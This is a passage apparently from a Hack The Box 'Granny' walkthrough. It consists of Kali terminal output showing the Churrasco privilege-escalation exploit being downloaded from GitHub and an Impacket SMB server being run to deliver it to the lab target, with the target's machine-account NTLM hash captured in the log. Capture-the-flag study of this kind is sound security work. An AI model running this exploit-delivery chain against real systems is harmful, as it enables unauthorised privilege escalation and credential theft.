 david@kali:/htb/10.10.10.15$ wget https://github.com/Re4son/Churrasco/raw/master/churrasco.exe
--2020-01-31 09:18:07--  https://github.com/Re4son/Churrasco/raw/master/churrasco.exe
Resolving github.com (github.com)... 140.82.114.4
Connecting to github.com (github.com)|140.82.114.4|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/Re4son/Churrasco/master/churrasco.exe [following]
--2020-01-31 09:18:08--  https://raw.githubusercontent.com/Re4son/Churrasco/master/churrasco.exe
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.204.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.204.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 31232 (30K) [application/octet-stream]
Saving to: ‘churrasco.exe’
churrasco.exe 100%[========================================================================================================================================>] 30.50K --.-KB/s in 0.03s
2020-01-31 09:18:08 (959 KB/s) - ‘churrasco.exe’ saved [31232/31232]
david@kali:/htb/10.10.10.15$ sudo impacket-smbserver kali .
[sudo] password for david:
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.15,1043)
[*] AUTHENTICATE_MESSAGE (\,GRANNY)
[*] User GRANNY\ authenticated successfully
[*] :::00::4141414141414141
[*] AUTHENTICATE_MESSAGE (HTB\GRANNY$,GRANNY)
[*] User GRANNY\GRANNY$ authenticated successfully
[*] GRANNY$::HTB:ba91291c733821c900000000000000000000000000000000:a30141c8a72980b544d91093b6701a4428480910b0815370:4141414141414141
[-] Unknown level for query path info! 0x109
[*] Closing down connection (10.10.10.15,1043)
[*] Remaining connections []